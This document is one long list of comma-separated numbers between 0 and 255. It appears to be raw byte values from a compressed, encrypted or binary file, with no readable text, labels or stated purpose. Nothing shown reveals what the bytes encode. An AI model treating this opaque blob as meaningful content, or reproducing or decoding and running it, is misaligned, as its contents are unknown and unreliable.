56,160,205,134,224,172,119,254,141,168,180,108,196,241,61,98,91,13,115,143,23,177,207,223,235,181,84,95,177,213,125,118,85,233,47,40,78,90,37,114,15,179,113,23,112,192,100,71,13,35,90,236,59,189,198,215,182,21,195,52,90,211,3,56,90,159,184,11,229,160,91,101,9,42,79,143,152,56,245,219,169,134,228,23,54,151,18,238,117,171,249,170,54,208,11,31,171,116,194,40,206,248,65,56,34,249,75,82,212,158,193,80,162,158,201,246,100,240,58,26,239,16,16,14,24,56,183,138,209,135,35,161,94,244,147,214,137,63,135,146,87,100,204,38,139,22,211,79,85,151,69,84,60,126,112,191,140,48,55,189,126,254,55,124,173,160,186,230,105,6,8,159,81,42,111,230,237,23,37,106,105,93,32,164,156,46,161,21,132,181,70,54,115,221,122,14,139,188,157,210,193,194,172,218,233,2,182,126,4,57,187,87,18,32,86,116,89,144,161,130,9,45,240,166,108,97,97,23,129,127,24,92,80,148,253,86,72,204,51,105,237,142,80,1,31,218,5,159,59,10,46,126,251,17,12,158,86,76,171,40,107,200,117,92,179,242,31,140,89,225,72,164,125,177,225,130,8,122,49,96,3,119,178,250,10,64,16,86,120,132,25,197,34,107,165,120,185,226,195,73,57,13,118,225,2,191,50,151,136,193,142,159,242,212,91,29,253,248,162,110,201,49,15,181,98,199,52,85,132,148,169,67,121,126,25,38,200,205,13,19,37,200,249,105,222,93,60,221,88,32,147,25,183,213,162,5,128,120,50,102,203,36,147,77,80,2,249,254,39,39,235,11,123,210,47,247,20,8,145,70,44,226,65,166,14,143,142,3,45,197,84,65,87,84,230,62,205,204,126,123,15,188,6,46,189,124,140,241,250,160,22,88,74,201,76,216,70,167,230,178,112,209,141,17,250,190,164,116,129,16,178,41,3,156,239,21,52,184,29,197,113,93,177,203,172,195,47,202,153,106,209,59,226,201,48,18,89,176,99,59,40,69,147,160,90,194,123,136,77,16,51,170,184,154,52,36,60,122,161,193,195,5,15,169,143,197,76,52,90,126,133,235,0,85,78,181,125,27,90,153,112,144,133,14,203,110,175,160,74,243,76,36,60,238,19,48,49,151,22,220,34,53,143,130,200,163,73,58,113,15,64,175,235,82,252,158,137,110,105,94,18,253,163,74,84,160,200,242,33,18,234,182,235,129,128,22,81,172,8,10,73,164,99,198,61,142,17,77,141,108,255,30,101,14,48,99,69,120,15,152,202,220,220,255,221,4,95,107,254,228,55,139,229,159,205,197,106,3,219,255,44,77,47,33,37,174,92,66,7,189,200,29,170,115,212,99,152,156,5,97,183,129,184,250,144,116,243,160,27,65,211,249,134,95,166,171,79,213,87,4,0,69,107,239,198,156,56,219,32,248,28,46,176,225,72,0,214,232,208,180,45,86,52,48,168,51,209,104,26,192,49,169,181,77,198,61,255,122,96,59,248,99,98,117,208,74,76,215,231,214,192,193,147,243,181,232,233,163,140,190,222,8,225,221,65,122,121,243,69,151,20,178,156,62,160,81,101,159,82,41,59,160,81,23,82,232,113,112,30,231,138,147,241,20,37,25,187,75,163,232,149,44,36,249,44,213,57,91,45,27,21,230,76,231,226,19,231,211,211,83,211,90,91,12,83,14,37,129,168,156,236,170,153,242,230,209,134,212,102,164,154,248,181,9,222,82,63,171,45,229,203,118,51,231,162,238,200,54,178,150,2,86,121,222,56,35,135,109,245,182,254,152,13,109,152,252,18,94,253,152,196,226,85,207,65,129,78,117,170,254,136,86,147,103,224,115,131,89,51,146,41,9,16,56,116,242,28,199,149,202,168,115,188,241,164,254,243,12,125,173,200,72,205,20,229,204,17,209,55,87,100,123,93,124,114,247,170,111,113,147,86,192,89,246,190,233,11,108,181,81,175,224,166,58,178,55,232,0,172,221,40,155,93,32,194,15,210,195,242,98,223,142,120,115,134,192,151,88,149,167,153,75,123,180,97,160,106,118,187,156,191,13,183,179,199,166,46,177,194,120,212,3,87,221,153,164,70,58,179,96,132,198,218,250,79,21,32,137,120,181,84,167,43,238,108,175,251,214,155,205,248,125,157,136,80,50,21,167,205,85,62,174,115,54,205,188,12,142,37,71,104,151,149,14,136,250,136,83,132,235,172,133,88,29,63,33,78,155,156,227,217,72,191,38,171,161,201,251,175,200,119,30,148,38,53,144,238,240,39,199,152,218,52,49,135,103,66,113,194,187,80,178,83,168,185,12,120,154,253,200,50,8,58,17,88,12,205,92,12,4,33,189,53,227,51,138,82,54,69,225,33,72,83,133,4,151,0,251,148,237,134,24,112,176,35,83,211,152,158,147,224,249,32,217,255,184,40,4,20,22,202,98,83,13,85,216,20,187,151,93,145,253,2,11,173,225,244,164,244,137,125,18,143,53,207,252,37,69,217,181,180,56,228,102,137,174,125,186,239,202,210,101,216,133,155,226,146,189,27,199,146,190,65,209,213,223,153,114,129,215,115,151,122,67,124,229,243,173,241,16,7,80,108,248,206,244,174,253,9,10,215,96,147,175,175,218,243,158,51,140,27,163,209,249,188,70,186,165,94,2,221,205,81,215,211,241,101,255,15,10,203,159,139,13,175,80,82,19,241,2,166,54,176,127,184,226,0,70,137,126,128,119,201,77,118,51,18,99,46,218,96,100,138,254,143,241,18,2,76,76,195,185,95,33,31,140,72,254,228,253,162,251,52,235,48,175,243,232,98,255,178,183,60,43,56,24,71,219,17,63,80,41,5,170,255,237,149,57,80,45,55,105,185,240,56,170,222,116,160,89,4,88,56,102,91,19,45,55,128,97,25,233,141,194,148,80,117,32,146,91,128,193,29,63,103,136,54,0,53,227,234,111,25,216,149,244,2,31,117,171,199,9,182,98,217,54,34,27,123,209,202,216,230,23,24,237,254,234,19,191,157,172,227,176,86,22,176,33,133,179,239,190,162,40,140,109,60,210,195,44,67,144,137,248,223,194,44,236,180,15,73,224,160,22,164,136,40,158,11,199,3,56,217,17,138,137,50,127,129,81,5,185,102,137,29,71,224,130,157,63,158,228,244,228,192,103,36,224,60,117,142,167,31,18,46,49,2,180,63,125,43,208,194,216,163,163,41,154,213,156,2,250,17,174,81,28,182,167,158,26,0,23,178,148,119,205,177,39,56,14,66,242,53,255,137,170,225,188,176,58,187,94,39,242,99,72,74,36,233,146,46,146,82,63,224,197,8,34,56,74,220,125,207,210,84,20,102,175,42,182,65,160,18,95,112,161,101,56,180,211,58,145,39,242,77,4,201,0,100,19,195,84,16,38,110,98,16,11,111,51,22,194,177,73,63,180,32,197,227,173,26,75,91,113,166,251,98,141,39,73,150,241,139,12,154,127,221,57,98,101,202,248,5,199,1,181,117,28,28,139,122,207,147,192,73,113,9,245,17,189,66,255,162,148,58,45,117,195,222,102,118,170,204,232,231,29,147,159,101,125,53,235,248,233,26,44,51,18,218,63,142,144,86,2,23,35,80,186,148,109,50,173,3,201,11,91,144,224,74,14,210,230,227,74,120,38,49,60,15,51,164,197,121,65,115,54,133,160,205,218,109,39,127,86,100,201,225,10,91,111,234,68,10,37,184,174,203,169,183,80,213,76,48,214,116,150,24,251,99,30,233,151,75,14,4,249,110,220,76,185,54,107,67,254,231,251,177,159,43,124,124,78,176,158,216,102,82,57,105,123,108,142,143,84,37,114,13,197,233,34,176,173,54,183,185,190,29,91,228,253,26,64,130,165,211,166,13,250,108,92,24,150,49,211,109,209,229,53,241,154,89,14,104,32,0,252,71,195,240,33,10,73,238,57,119,63,186,8,142,251,38,144,177,149,179,208,78,115,184,49,240,142,60,52,62,120,215,232,96,243,70,103,58,133,27,223,99,64,146,40,62,177,46,178,179,235,50,181,145,167,194,173,253,18,182,30,35,99,3,66,199,172,22,201,109,54,169,45,44,160,160,6,175,65,248,87,104,2,122,8,27,10,9,244,141,210,105,171,215,21,172,249,196,11,247,206,41,66,58,196,150,52,248,219,92,226,249,38,3,6,220,214,135,113,245,90,152,125,41,135,253,110,251,190,159,58,209,126,197,31,167,183,129,180,35,93,228,42,97,200,46,65,10,20,88,38,246,237,210,214,34,183,183,36,117,234,20,32,77,84,46,145,251,52,201,75,101,183,61,87,211,161,226,127,1,228,174,209,97,99,227,146,19,57,151,116,24,247,138,147,105,66,94,143,104,184,101,32,79,207,247,100,193,7,222,117,4,104,94,241,11,36,16,241,21,50,229,170,221,208,187,225,211,216,134,142,66,24,232,154,8,220,231,64,94,250,254,26,76,152,210,175,171,224,109,11,120,169,189,179,98,236,106,245,120,51,92,205,110,93,207,220,214,1,170,14,147,150,141,49,207,135,87,92,0,177,9,64,132,71,148,6,187,133,41,53,121,35,76,175,254,79,9,50,120,28,239,47,103,28,25,130,118,97,235,251,239,96,82,198,54,171,197,47,222,50,244,185,20,32,155,137,214,250,14,121,222,113,240,160,57,82,130,241,168,92,40,164,187,193,5,181,90,158,141,143,194,24,155,181,71,136,10,103,194,44,226,209,116,22,187,217,125,130,19,166,1,118,123,47,21,35,194,194,88,147,191,245,174,190,189,136,253,222,150,71,120,186,106,31,134,123,190,20,168,189,179,53,201,119,162,226,158,102,102,222,217,99,174,172,188,93,231,219,33,211,61,175,174,15,5,125,208,181,44,165,62,154,106,67,226,237,13,128,219,15,82,210,236,101,124,71,71,140,218,238,159,37,134,10,1,33,163,124,98,180,2,22,72,151,155,145,77,76,165,142,47,252,183,204,83,140,12,178,2,7,157,209,183,63,1,248,141,152,218,183,168,157,52,200,189,69,44,183,132,2,86,194,184,186,229,85,173,212,7,176,235,214,21,160,33,16,238,103,124,141,69,17,44,126,237,83,12,189,227,63,227,143,254,161,236,251,108,36,233,170,188,94,185,236,109,167,187,76,146,80,46,160,254,90,16,36,108,50,100,136,64,227,244,87,173,171,155,158,76,190,202,135,150,27,31,241,188,195,129,92,111,222,221,34,147,247,23,246,195,74,241,190,57,219,96,192,226,61,97,169,219,170,202,14,152,227,123,32,57,44,185,234,195,136,21,179,238,177,89,248,72,135,236,76,113,11,173,163,242,186,252,188,248,37,244,95,173,39,195,124,4,25,225,156,214,132,101,105,107,10,94,35,231,24,136,176,238,159,244,173,109,202,244,176,181,208,48,1,185,249,31,139,153,238,218,107,205,230,170,103,146,94,194,226,131,194,142,201,189,68,109,124,204,223,152,4,113,60,119,147,70,198,2,51,198,19,149,126,96,208,123,21,57,138,142,54,126,81,211,55,110,228,129,171,100,66,224,24,122,215,22,71,60,210,247,92,200,104,222,178,118,127,245,168,44,255,255,230,191,51,45,91,74,57,148,184,80,98,101,205,45,128,220,255,131,239,116,45,176,35,143,75,215,182,0,166,61,66,240,121,87,203,172,216,14,2,112,208,103,164,210,143,45,22,8,43,191,163,105,12,31,48,88,118,177,102,35,204,48,72,120,77,103,201,173,39,200,44,226,219,205,137,244,13,107,43,234,229,64,111,154,90,53,23,15,173,71,134,107,137,88,147,94,14,52,243,160,117,193,154,5,184,134,54,138,1,130,25,90,201,132,250,217,228,109,15,215,121,143,230,59,247,68,51,34,24,11,9,89,193,4,205,76,154,74,57,220,119,211,161,1,98,158,194,120,152,228,216,120,122,83,199,220,158,119,123,48,37,128,158,30,247,245,126,24,119,253,112,207,16,2,92,7,71,11,106,204,217,130,49,197,200,99,217,6,47,68,106,158,166,242,87,136,38,166,240,22,65,232,99,57,64,60,16,31,94,54,153,130,36,124,238,239,31,232,59,94,9,197,179,255,190,90,81,144,76,229,219,25,99,94,162,59,52,82,87,154,21,92,70,152,42,144,75,127,96,240,9,80,5,45,50,133,80,173,173,41,165,75,82,178,220,230,158,53,185,118,24,76,148,160,111,153,6,35,190,78,189,117,200,94,128,230,36,71,32,68,255,68,61,27,102,76,45,9,72,103,254,130,90,145,251,10,48,94,187,197,65,29,111,5,17,78,45,160,196,47,243,168,214,12,28,123,46,22,197,201,112,185,209,188,247,242,6,61,243,85,96,47,98,250,21,136,146,177,4,220,233,168,154,38,49,183,67,69,224,234,185,133,38,232,95,31,53,2,120,0,226,240,69,172,217,225,110,169,185,178,72,69,65,44,244,76,55,135,65,178,47,21,198,225,173,189,120,243,7,146,198,65,142,243,100,181,1,73,218,25,179,20,112,169,39,20,196,182,68,180,214,209,150,129,255,211,97,245,4,183,111,28,40,159,190,219,225,118,82,109,187,223,157,91,159,236,195,5,89,32,194,222,61,249,197,251,150,86,241,36,39,112,133,242,118,2,93,227,99,209,203,113,149,192,30,132,170,245,215,40,73,150,106,138,38,224,251,65,53,112,197,253,90,111,124,174,19,89,0,9,205,86,132,13,181,27,133,68,187,42,137,78,201,204,252,13,242,179,63,226,151,38,100,97,161,164,73,218,178,9,103,162,34,249,219,244,71,18,71,28,55,112,219,70,246,83,112,15,72,67,192,81,127,189,41,157,33,78,62,235,117,50,123,8,214,237,236,232,227,154,52,161,132,148,21,102,31,225,134,147,131,224,213,86,134,68,28,196,192,136,121,130,99,40,3,93,100,97,182,88,225,130,234,148,44,199,20,109,153,67,102,243,193,191,81,181,229,216,158,152,50,166,255,103,103,205,41,120,0,217,36,182,22,161,84,143,107,95,160,96,17,242,240,25,93,209,136,156,22,38,66,144,219,141,172,85,172,51,193,167,114,194,251,103,177,184,65,222,254,213,8,65,124,48,173,194,129,46,53,238,3,127,127,231,233,99,36,89,98,248,71,194,22,248,54,203,186,65,122,51,80,220,113,78,148,177,137,23,53,196,247,153,131,59,197,18,54,79,243,95,185,219,56,136,90,177,221,22,11,88,6,54,192,220,255,160,217,82,110,237,218,251,237,8,166,61,249,165,83,248,48,208,100,13,159,124,57,0,39,171,26,40,9,90,90,89,151,115,212,67,86,50,32,207,1,244,89,208,201,150,15,150,193,236,13,15,4,128,194,160,2,97,202,248,132,122,193,79,37,175,170,9,48,87,210,79,203,224,230,120,188,186,115,157,82,221,181,150,130,135,115,166,241,152,72,14,63,20,178,126,245,141,152,12,241,90,131,141,163,198,160,68,125,37,190,156,153,39,6,230,136,78,255,121,215,30,66,24,249,36,41,175,53,3,120,130,70,88,40,214,33,15,131,154,35,239,241,168,209,183,187,132,20,130,141,35,180,12,131,45,96,56,182,186,42,154,157,89,100,94,120,26,144,224,242,115,100,19,117,29,254,146,6,155,54,226,113,165,249,134,149,101,14,210,29,246,50,202,179,200,59,231,4,79,22,242,246,133,62,33,244,253,33,215,2,28,162,199,145,57,86,2,22,82,28,166,219,122,173,234,223,161,212,233,119,227,93,199,119,16,20,42,222,235,217,138,170,70,110,52,233,56,243,130,155,241,255,213,237,154,110,0,32,64,28,1,176,111,122,67,10,197,168,112,160,228,97,247,233,100,169,188,60,133,72,129,13,56,112,241,3,214,189,238,61,187,183,59,110,254,180,31,60,71,31,26,61,116,141,252,212,201,93,111,21,11,87,84,29,88,89,176,132,144,253,185,143,100,94,185,18,162,242,76,149,145,223,40,204,209,246,88,42,240,175,196,35,10,42,165,224,126,34,228,228,169,144,161,13,69,247,127,234,85,209,125,248,134,244,17,51,255,180,7,70,65,194,211,126,86,165,171,38,172,245,96,151,182,137,135,255,202,152,192,153,174,107,61,183,62,190,7,229,156,73,169,81,254,197,202,241,123,43,177,193,194,19,177,175,91,143,118,129,185,17,163,41,85,139,1,116,62,28,235,218,175,204,168,196,168,141,44,255,21,115,225,242,14,35,59,83,173,85,112,111,103,7,173,0,153,29,197,163,243,244,196,92,244,59,238,240,168,29,64,24,101,20,89,245,209,154,135,215,190,161,17,65,235,210,163,204,34,188,8,72,7,194,69,34,173,86,190,104,157,29,155,121,190,194,107,242,28,158,118,131,69,230,172,236,56,33,230,180,196,197,48,150,107,196,6,31,235,13,147,30,10,161,55,34,159,192,92,145,169,140,202,226,94,67,164,176,98,149,27,111,117,33,120,58,123,47,134,70,223,188,18,93,61,91,71,209,96,223,138,111,99,20,33,211,130,53,145,155,52,176,4,168,189,218,53,134,12,25,210,181,218,131,227,251,233,87,210,184,52,135,144,241,49,90,184,54,13,69,199,1,76,10,46,117,10,30,99,186,133,70,253,75,35,150,141,38,77,167,28,155,113,86,83,104,35,102,193,210,25,132,179,233,210,29,188,96,138,197,162,119,166,47,111,230,231,98,217,219,220,33,178,207,112,103,17,113,127,134,139,223,52,130,4,237,76,31,33,112,47,233,217,193,87,210,109,40,215,91,177,35,222,109,23,38,136,76,176,122,66,102,100,11,147,114,199,201,196,193,107,213,10,165,73,216,230,48,243,228,49,107,101,13,187,9,123,176,245,251,63,175,110,98,238,198,143,248,151,78,61,70,192,122,174,166,251,127,247,229,236,123,187,192,41,144,69,41,94,120,217,8,171,188,67,89,151,115,37,252,142,122,149,36,2,203,46,77,144,201,147,229,142,22,156,107,198,59,143,121,245,111,5,241,213,149,191,150,243,198,75,159,34,226,236,211,193,124,171,94,177,26,175,216,164,213,222,131,47,247,23,25,49,176,126,48,48,180,161,86,151,225,145,19,158,245,100,6,150,206,161,213,254,111,255,53,0,9,135,5,94,249,167,192,138,175,244,231,208,172,46,254,6,212,251,148,131,208,205,35,204,239,195,175,102,32,147,147,25,222,46,169,20,1,227,196,28,42,51,131,68,105,202,23,1,175,60,27,136,27,25,3,222,137,13,229,213,5,142,73,252,216,9,112,25,220,175,229,49,98,239,10,53,76,161,218,88,60,125,108,7,252,13,95,128,248,205,4,159,77,213,251,81,149,253,224,204,218,244,13,240,113,15,192,90,187,33,13,115,248,51,184,111,26,127,248,7,64,25,133,108,115,91,185,165,195,87,82,177,141,93,182,121,197,148,112,214,225,173,189,55,6,187,43,170,123,85,128,9,82,36,217,255,66,225,40,111,115,4,145,206,58,17,111,86,141,31,83,138,50,79,22,125,57,121,120,115,157,131,119,239,96,83,105,216,216,254,39,175,242,51,63,47,212,121,90,146,166,49,97,119,37,114,146,186,8,80,128,237,128,100,180,62,120,99,243,164,28,129,132,234,71,90,92,132,179,70,92,200,172,19,113,105,226,212,186,52,158,174,79,78,45,7,251,21,160,182,199,46,22,138,199,83,81,213,91,202,238,228,150,194,95,139,145,180,201,234,211,58,196,13,184,43,48,248,63,28,3,191,138,23,209,209,23,222,144,19,184,67,231,54,59,155,217,2,161,247,153,211,162,9,1,90,204,110,180,153,204,237,47,11,183,235,109,189,253,4,102,103,137,188,56,100,71,95,200,182,240,123,217,95,138,39,11,81,211,193,214,241,16,70,90,0,75,102,127,54,228,171,216,191,174,207,2,240,80,20,18,205,49,12,101,221,119,147,123,37,237,158,114,1,128,83,8,103,7,109,168,192,43,109,250,106,4,214,243,170,64,155,140,119,13,3,112,187,231,42,219,188,112,118,234,69,79,255,36,245,193,173,106,3,229,220,120,13,169,179,184,148,158,138,126,103,116,14,227,99,210,170,219,109,15,193,103,235,109,40,217,156,180,127,177,120,203,3,83,201,106,174,245,138,172,27,144,178,98,57,215,158,51,238,230,207,47,160,94,181,81,119,160,199,40,142,255,50,234,83,115,222,143,199,226,20,35,36,226,41,84,160,177,97,126,213,182,11,32,150,200,251,174,84,2,235,154,216,43,51,2,156,145,108,35,92,90,139,78,30,46,250,45,32,219,102,109,254,173,219,254,219,190,208,74,219,127,195,138,182,206,102,104,207,156,20,38,77,135,242,181,188,45,29,221,102,81,12,199,217,235,120,23,32,172,14,223,118,213,177,233,17,109,254,7,204,81,62,93,76,128,111,206,247,200,110,150,166,255,254,223,210,10,65,64,221,142,15,186,10,190,217,124,88,131,178,189,53,145,81,45,220,105,251,135,135,252,13,232,171,18,87,4,166,250,87,190,233,28,139,83,34,182,144,184,180,87,215,15,239,171,9,178,60,175,140,203,132,72,116,103,251,69,91,106,116,52,226,226,103,241,72,74,70,100,67,151,229,144,220,33,198,141,186,24,254,136,165,198,8,140,36,102,179,11,196,253,184,44,212,191,117,167,199,125,28,15,89,83,63,228,92,198,235,246,70,247,84,116,155,161,140,57,166,95,64,56,176,111,165,209,18,85,204,172,138,138,124,169,226,28,246,177,204,28,238,31,232,124,227,220,218,34,90,3,130,188,167,199,234,68,147,143,66,139,203,222,43,70,147,109,89,164,108,216,224,235,173,65,222,159,111,239,227,3,204,96,152,214,14,26,24,132,165,105,131,225,202,122,237,240,158,28,188,75,245,245,39,43,89,196,62,124,150,34,127,93,210,74,50,138,80,112,167,22,226,170,71,221,12,146,223,176,147,231,227,55,87,99,69,12,59,118,129,164,239,185,227,238,34,7,176,218,50,4,175,26,24,234,150,2,38,122,58,20,26,231,213,70,202,252,129,202,156,193,102,41,189,82,136,11,76,82,134,219,234,20,174,150,152,36,244,101,63,68,114,212,177,30,149,22,114,185,233,95,166,23,192,103,61,15,114,181,253,140,198,166,111,18,178,180,234,249,38,97,102,242,75,175,192,0,12,12,14,206,75,244,202,55,14,195,253,149,221,130,81,10,235,154,123,18,232,4,5,33,33,134,250,225,141,173,160,156,169,124,134,211,54,113,55,45,165,245,231,24,95,215,190,46,115,33,85,59,54,250,76,179,4,111,80,222,245,77,95,32,158,21,45,152,122,64,99,179,87,217,188,100,40,229,131,65,55,225,176,139,29,18,42,212,181,118,209,94,168,250,212,47,8,175,229,164,224,142,202,10,21,81,226,141,50,134,136,53,148,179,14,21,22,124,137,27,5,196,111,46,233,203,6,114,221,78,249,13,217,247,193,30,144,117,65,253,88,43,19,188,32,100,82,223,194,14,157,187,89,188,119,33,161,26,65,130,99,32,245,206,199,52,163,150,77,208,182,11,74,185,150,218,228,29,208,119,121,151,112,76,92,78,214,234,13,151,120,255,250,185,206,141,207,17,19,177,112,163,50,160,254,82,239,47,186,220,146,142,85,45,16,180,184,186,78,206,30,155,34,50,243,254,226,40,29,171,75,64,42,34,129,74,38,234,172,99,117,244,113,103,5,156,106,179,51,194,104,99,244,244,228,73,105,0,22,215,207,243,82,8,13,147,168,29,53,1,83,145,90,152,19,76,152,200,224,164,177,127,69,119,229,74,19,241,218,69,4,240,86,44,255,210,37,186,9,220,143,101,70,250,205,138,110,82,14,143,179,20,134,78,171,47,159,59,209,0,236,35,82,62,17,187,114,58,68,129,196,177,229,189,248,108,130,176,200,216,98,41,140,225,229,33,20,174,234,108,196,126,111,241,86,140,82,86,60,161,225,204,183,122,14,250,7,76,95,155,62,189,47,209,167,79,17,248,69,123,19,172,168,240,57,71,155,38,142,128,7,30,2,17,143,210,37,155,114,2,214,184,85,125,59,167,203,44,222,225,130,149,212,154,103,233,40,249,76,80,66,42,217,134,177,63,22,44,140,38,144,80,73,48,156,194,180,22,161,252,43,22,198,240,40,44,182,161,170,126,211,107,181,45,247,236,143,74,66,216,63,186,210,110,222,132,70,213,79,238,36,202,234,177,205,76,243,233,3,255,110,126,105,19,9,48,132,179,167,150,138,100,9,205,255,13,251,250,200,239,255,144,15,246,251,202,246,242,225,93,233,56,146,96,67,136,8,12,216,73,135,238,220,98,22,52,10,239,188,147,99,149,251,192,58,199,251,156,184,125,243,134,58,58,17,198,142,92,19,35,238,103,229,41,193,227,171,91,203,179,180,120,188,131,235,133,118,161,54,70,143,28,194,67,101,104,144,138,190,194,255,157,242,250,221,199,62,155,100,88,57,115,163,111,237,81,223,247,148,148,63,241,19,175,161,128,170,69,171,224,117,230,165,74,66,236,169,97,13,39,29,197,77,177,21,20,81,2,152,101,192,137,189,59,226,180,87,3,7,253,122,26,54,203,97,184,157,72,7,129,189,64,48,232,109,11,179,146,129,148,202,53,109,73,236,213,65,121,5,197,178,29,16,126,179,60,216,164,223,168,203,157,207,52,78,228,135,182,100,225,129,1,1,219,148,19,27,86,99,153,209,39,105,162,215,61,108,141,31,16,160,62,118,67,172,231,48,43,15,118,163,244,97,230,127,223,100,213,29,151,95,39,80,167,119,217,185,205,172,187,138,4,11,137,14,73,129,14,244,20,192,194,139,104,204,215,197,209,67,57,126,42,144,203,40,155,177,61,203,167,113,53,248,219,37,244,0,154,36,51,60,170,207,138,85,29,241,50,91,239,92,148,21,103,210,179,231,81,126,95,244,39,59,153,225,121,41,58,236,86,60,157,199,65,123,169,122,231,187,60,78,210,214,234,247,81,242,185,117,88,29,189,77,40,137,1,127,81,17,34,91,142,2,111,160,11,118,108,227,123,246,46,8,17,35,120,76,117,217,83,38,218,181,71,179,125,184,180,192,76,20,176,209,165,73,148,82,164,83,99,225,139,244,198,202,188,120,190,87,33,127,236,69,125,151,86,252,26,178,121,187,142,10,66,40,17,139,155,247,14,15,57,116,187,118,3,164,70,56,238,107,25,28,67,90,237,119,123,221,129,144,64,238,168,219,252,192,217,12,93,81,209,43,148,250,199,176,120,233,185,232,202,108,133,242,181,79,76,112,211,245,154,187,29,190,23,194,82,87,194,46,14,90,109,239,180,228,27,228,109,141,113,70,122,187,124,57,81,25,62,131,14,196,28,168,169,185,40,109,4,40,196,119,104,74,193,30,200,147,162,198,249,233,31,142,167,151,144,163,231,129,253,236,192,129,117,42,71,74,124,217,141,38,14,60,134,79,224,99,249,121,208,175,127,183,169,19,239,88,83,38,251,150,222,201,225,14,51,248,73,152,31,84,186,185,132,146,176,165,42,152,162,215,204,72,232,140,169,138,137,182,101,157,164,181,253,172,63,79,46,154,111,71,34,127,182,122,240,45,181,175,35,212,137,132,244,147,228,73,29,171,202,76,200,7,162,221,238,39,227,105,183,101,218,140,69,214,236,40,22,125,107,23,14,78,106,41,82,184,163,81,230,219,168,39,55,170,229,150,81,66,61,10,154,163,43,241,29,19,249,89,18,53,35,188,238,248,78,185,179,123,194,68,155,249,250,237,125,16,111,208,26,41,83,100,144,38,187,154,126,27,28,108,140,159,238,189,95,243,16,203,96,89,195,156,228,193,230,18,23,37,167,241,204,124,170,214,207,224,212,63,67,244,158,106,170,65,194,19,66,101,126,239,113,18,165,7,157,16,125,246,243,105,72,35,170,160,35,217,246,83,242,250,55,36,36,239,42,42,204,50,196,43,22,203,2,174,106,216,62,149,214,129,18,162,3,34,118,213,125,24,114,223,112,38,103,68,176,64,58,30,233,249,211,235,204,183,238,68,133,99,177,143,230,128,115,167,232,143,78,156,65,87,212,248,84,76,247,63,204,25,187,55,93,212,195,110,240,31,21,13,32,224,247,206,38,205,124,61,167,243,148,174,48,250,76,115,134,165,92,156,151,60,200,221,241,96,208,150,10,9,132,5,101,156,234,103,95,99,21,9,54,138,185,173,218,119,27,217,149,196,13,108,251,99,71,37,130,108,151,61,179,230,43,47,212,220,24,90,165,96,254,172,75,122,23,173,125,73,33,157,98,226,37,159,177,65,221,64,229,172,11,202,94,104,5,71,19,95,88,189,119,106,211,14,40,50,40,172,205,14,66,40,69,239,55,202,46,219,98,128,195,58,11,250,125,91,88,40,128,26,6,86,171,92,4,229,88,9,26,65,167,250,86,42,46,22,64,1,76,223,179,200,195,24,29,108,251,81,61,185,124,205,117,247,91,202,2,5,45,192,2,224,9,221,162,143,221,131,146,1,53,234,251,58,146,89,93,13,101,238,206,220,5,118,50,45,160,164,51,156,34,192,71,163,37,122,136,146,57,230,117,39,125,12,240,243,184,129,159,149,178,53,18,60,116,97,38,137,210,182,173,209,168,27,54,253,1,238,235,101,80,250,193,205,13,150,100,167,142,229,231,163,216,54,153,105,235,65,36,239,79,87,170,204,177,200,196,24,177,209,224,76,5,253,47,87,17,146,77,115,188,57,250,85,70,11,39,123,112,248,83,151,223,81,42,65,80,25,161,104,135,172,211,49,50,1,19,18,3,21,164,24,110,29,110,239,111,253,205,101,122,34,98,240,16,206,91,2,97,135,190,26,128,47,108,124,193,164,170,24,37,74,46,36,235,177,72,192,217,226,201,74,105,94,211,1,33,143,199,158,77,146,41,195,180,247,101,97,78,85,36,78,88,193,189,250,220,34,112,73,117,82,69,148,96,165,106,21,198,76,142,63,56,79,169,177,35,131,233,71,179,123,138,73,191,217,36,54,158,234,147,198,156,126,54,125,4,89,104,187,32,186,183,160,151,28,150,172,130,111,96,81,224,250,138,94,189,88,75,22,195,77,130,123,203,81,72,54,48,117,99,138,4,189,248,25,39,173,34,221,106,53,236,43,136,128,215,125,215,203,58,78,51,243,160,206,180,167,77,163,219,111,242,185,29,226,187,14,122,199,71,210,41,2,208,0,248,130,113,46,51,226,188,194,194,1,242,220,91,161,240,29,238,242,194,215,206,185,223,241,101,47,35,131,148,182,111,239,36,161,220,188,9,235,173,25,85,226,70,164,211,194,223,151,90,233,48,107,3,11,219,63,173,207,227,99,130,122,223,109,0,33,152,228,74,63,123,92,109,19,161,161,235,132,197,94,221,108,219,49,194,164,28,129,41,47,61,137,51,28,58,91,232,70,97,183,91,116,36,146,72,83,85,78,215,113,158,162,178,250,152,13,221,116,138,1,77,121,242,102,101,179,190,115,232,131,171,251,36,226,215,157,238,129,200,141,179,10,5,94,87,187,34,65,92,38,224,150,14,115,154,72,129,61,152,39,155,126,229,164,20,216,239,130,216,71,117,117,132,125,205,148,27,252,59,220,187,132,40,54,185,111,23,72,115,208,148,0,130,129,133,211,147,192,190,246,31,23,186,120,249,64,53,232,187,117,40,223,24,164,105,94,166,147,125,59,60,44,11,38,11,71,33,56,198,237,35,180,60,231,49,216,244,187,71,105,115,12,156,128,247,72,115,196,134,175,183,160,255,32,101,131,38,160,134,191,63,69,106,35,217,26,242,89,229,48,114,251,85,32,26,39,27,211,213,208,196,18,110,208,81,247,60,63,168,116,245,220,216,203,217,81,219,210,32,232,140,67,204,58,38,76,79,69,238,225,97,19,3,122,228,42,54,156,65,130,116,167,233,251,145,193,38,75,38,18,87,230,116,111,58,172,98,217,151,204,100,52,201,149,250,0,201,255,169,78,7,169,186,217,103,38,203,62,76,56,122,42,94,50,95,2,39,149,224,115,176,110,1,96,72,50,155,240,204,3,3,232,195,218,233,171,146,244,46,230,133,149,221,123,175,216,145,211,196,141,143,127,133,71,100,211,8,7,129,102,130,93,51,107,197,49,98,134,186,88,64,246,217,161,14,132,117,119,106,76,227,13,151,89,124,163,217,199,84,95,71,209,182,122,10,4,204,228,202,169,152,223,1,69,209,60,241,195,26,170,89,255,5,76,145,185,122,201,227,226,64,172,232,38,12,148,160,78,124,151,234,144,187,19,18,242,98,79,115,251,100,250,137,52,87,54,182,119,251,120,154,105,157,113,32,212,14,255,77,217,132,205,130,23,28,69,125,111,5,102,175,253,6,183,9,158,184,62,210,250,67,5,249,192,128,21,241,183,167,208,132,0,254,132,176,228,16,206,118,98,109,215,27,14,3,245,41,104,92,158,47,171,164,114,4,55,239,30,129,175,77,205,119,152,191,98,189,211,174,91,221,210,160,34,183,242,220,50,120,202,250,20,61,132,187,96,206,187,221,210,34,184,136,47,60,14,205,223,133,107,34,79,20,183,132,65,35,227,43,139,254,240,137,252,1,206,197,122,117,10,161,207,202,16,146,161,97,37,199,170,200,51,59,30,174,252,138,139,127,144,176,46,127,101,153,97,191,103,139,